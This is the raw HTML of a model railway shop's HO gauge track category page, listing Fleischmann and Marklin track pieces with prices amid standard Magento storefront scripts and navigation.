first"><a href="https://www.barntrains.co.uk/oo-gauge/signals/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/signals/mse-signals.html" ><span>MSE Signals</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/signals/eckon.html" ><span>Eckon</span></a></li><li  class="level2 nav-1-9-4 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/signals/signals.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/other.html" ><span>Other</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/figures.html" ><span>Figures</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.barntrains.co.uk/ho-gauge.html"  class="level-top" ><span>HO Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.barntrains.co.uk/ho-gauge/locomotives.html" ><span>Locomotives</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.barntrains.co.uk/ho-gauge/accessories.html" ><span>Accessories</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.barntrains.co.uk/ho-gauge/signals.html" ><span>Signals</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.barntrains.co.uk/n-gauge.html"  class="level-top" ><span>N Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.barntrains.co.uk/n-gauge/locomotives.html" ><span>Locomotives</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/locomotives/minitrix.html" ><span>Minitrix</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.barntrains.co.uk/n-gauge/locomotives/graham-farish.html" ><span>Graham Farish</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/locomotives/other.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/coaches.html" ><span>Coaches</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/coaches/minitrix.html" ><span>Minitrix</span></a></li><li  class="level2 nav-3-2-2 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/coaches/graham-farish.html" ><span>Graham Farish</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/wagons.html" ><span>Wagons</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.barntrains.co.uk/catalog/category/view/s/peco/id/181/" ><span>Peco</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.barntrains.co.uk/n-gauge/wagons/minitrix.html" ><span>Minitrix</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://www.barntrains.co.uk/n-gauge/wagons/graham-farish.html" ><span>Graham Farish</span></a></li><li  class="level2 nav-3-3-4 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/wagons/wagons.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/accessories/peco.html" ><span>Peco</span></a></li><li  class="level2 nav-3-4-2 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/accessories/other.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.barntrains.co.uk/n-gauge/track.html" ><span>Track</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://www.barntrains.co.uk/n-gauge/track/track.html" ><span>Peco</span></a></li><li  class="level2 nav-3-5-2 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/track/other.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-3-6 category-item"><a href="https://www.barntrains.co.uk/n-gauge/buildings.html" ><span>Buildings</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.barntrains.co.uk/n-gauge/signals.html" ><span>Signals</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://www.barntrains.co.uk/n-gauge/figures.html" ><span>Figures</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.barntrains.co.uk/o-gauge.html"  class="level-top" ><span>O Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.barntrains.co.uk/o-gauge/locomotives.html" ><span>Locomotives</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.barntrains.co.uk/o-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.barntrains.co.uk/o-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.barntrains.co.uk/o-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://www.barntrains.co.uk/o-gauge/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.barntrains.co.uk/oo-9-gauge.html"  class="level-top" ><span>OO-9 Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.barntrains.co.uk/oo-9-gauge/locomotives.html" ><span>Locomotives</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.barntrains.co.uk/oo-9-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.barntrains.co.uk/oo-9-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.barntrains.co.uk/oo-9-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-5-5 category-item last"><a href="https://www.barntrains.co.uk/oo-9-gauge/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.barntrains.co.uk/g-gauge.html"  class="level-top" ><span>G Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.barntrains.co.uk/g-gauge/locos.html" ><span>Locos</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.barntrains.co.uk/g-gauge/wagons.html" ><span>Wagons</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.barntrains.co.uk/g-gauge/coaches.html" ><span>Coaches</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.barntrains.co.uk/g-gauge/track.html" ><span>Track</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.barntrains.co.uk/g-gauge/buildings.html" ><span>Buildings</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.barntrains.co.uk/g-gauge/accessories.html" ><span>Accessories</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.barntrains.co.uk/g-gauge/spares.html" ><span>Spares</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.barntrains.co.uk/power-control.html"  class="level-top" ><span>Power &amp; Control</span></a></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.barntrains.co.uk/die-cast.html"  class="level-top" ><span>Die-cast</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.barntrains.co.uk/die-cast/motorcycles.html" ><span>Motorcycles</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.barntrains.co.uk/die-cast/cars.html" ><span>Cars, Trucks &amp; Vans</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.barntrains.co.uk/die-cast/military-vehicles.html" ><span>Military Vehicles</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.barntrains.co.uk/die-cast/construction-equipment.html" ><span>Construction Equipment</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.barntrains.co.uk/die-cast/railway-vehicles.html" ><span>Railway Vehicles</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.barntrains.co.uk/die-cast/farm.html" ><span>Farm</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.barntrains.co.uk/die-cast/other-vehicles.html" ><span>Other Vehicles</span></a></li><li  class="level1 nav-8-8 category-item last"><a href="https://www.barntrains.co.uk/die-cast/buses-coaches.html" ><span>Buses &amp; Coaches</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.barntrains.co.uk/board-games.html"  class="level-top" ><span>Board Games</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.barntrains.co.uk/war-games.html"  class="level-top" ><span>War Games</span></a></li><li  class="level0 nav-11 category-item last level-top parent"><a href="https://www.barntrains.co.uk/miscellaneous.html"  class="level-top" ><span>Miscellaneous</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.barntrains.co.uk/miscellaneous/paints.html" ><span>Paints</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/dvds.html" ><span>DVDs</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/matchbox-labels.html" ><span>Matchbox Labels</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/tools.html" ><span>Tools</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.barntrains.co.uk/miscellaneous/toys.html" ><span>Toys</span></a></li><li  class="level1 nav-11-6 category-item last"><a href="https://www.barntrains.co.uk/miscellaneous/other.html" ><span>Other</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.barntrains.co.uk/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category103">
                            <a href="https://www.barntrains.co.uk/ho-gauge.html"
                   title="">
                    HO Gauge                </a>
                        </li>
                    <li class="item category205">
                            <strong>Track</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Track</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.barntrains.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.barntrains.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.barntrains.co.uk\/","customerLoginUrl":"https:\/\/www.barntrains.co.uk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeXKa8ZAAAAAO9pvWlGGROVLCSaBYAtfflrys14","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fstatic\u002Fversion1761154340\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.barntrains.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.barntrains.co.uk\/page_cache\/block\/render\/id\/205\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_205","remove_compare_products"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ho-gauge\/track.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.barntrains.co.uk\/ho-gauge\/track.html","formKey":"tneZN0eDWZMMuhz3","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">10</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3277"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/fleischmann-6024-r357-5-c-full-curve-brass-track-2.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3277">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0237_1_12.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Fleischmann&#x20;6003&#x20;&#x20;Short&#x20;&#x20;Straights&#x20;&#x5B;2&#x5D;&#x20;&#x20;5.45cm&#x20;Long&#x20;&#x20;&#x20;Brass&#x20;Track&#x20;&#x23;"/></span>
</span>
<style>.product-image-container-3277 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3277 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3277 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/fleischmann-6024-r357-5-c-full-curve-brass-track-2.html">
                                Fleischmann 6003  Short  Straights [2]  5.45cm Long   Brass Track #                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3277" data-price-box="product-id-3277">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3277"                data-price-amount="1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-274-1-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/product/3277/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3277">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OW9ieTFuWVhWblpTOTBjbUZqYXk1b2RHMXMvcHJvZHVjdC8zMjc3Lw~~">
                                            <input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3285"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-1.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3285">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0245_12.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Marklin&#x20;2264&#x20;&#x20;Electric&#x20;&#x20;Point&#x20;L&#x2F;H&#x20;Stud&#x20;Contact&#x20;With&#x20;Light&#x20;&#x27;K&#x27;&#x20;Track"/></span>
</span>
<style>.product-image-container-3285 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3285 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3285 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-1.html">
                                Marklin 2264  Electric  Point L/H Stud Contact With Light &#039;K&#039; Track                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3285" data-price-box="product-id-3285">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3285"                data-price-amount="7.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£7.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-276-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/product/3285/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3285">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OW9ieTFuWVhWblpTOTBjbUZqYXk1b2RHMXMvcHJvZHVjdC8zMjg1Lw~~">
                                            <input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3286"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-2.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3286">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0246_12.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Marklin&#x20;2261&#x20;&#x20;Electric&#x20;&#x20;Point&#x20;R&#x2F;H&#x20;Stud&#x20;Contact&#x20;With&#x20;Light&#x20;&#x27;K&#x27;&#x20;Track"/></span>
</span>
<style>.product-image-container-3286 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3286 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3286 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-2.html">
                                Marklin 2261  Electric  Point R/H Stud Contact With Light &#039;K&#039; Track                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3286" data-price-box="product-id-3286">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3286"                data-price-amount="7.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£7.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-276-1-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/product/3286/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3286">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OW9ieTFuWVhWblpTOTBjbUZqYXk1b2RHMXMvcHJvZHVjdC8zMjg2Lw~~">
                                            <input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3287"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-3.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3287">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0247_12.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Marklin&#x20;2134&#x20;&#x20;Curved&#x20;Rail&#x20;Stud&#x20;Contact&#x20;&#x27;K&#x27;&#x20;Track"/></span>
</span>
<style>.product-image-container-3287 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3287 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3287 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-3.html">
                                Marklin 2134  Curved Rail Stud Contact &#039;K&#039; Track                            </a>
                        </strong>
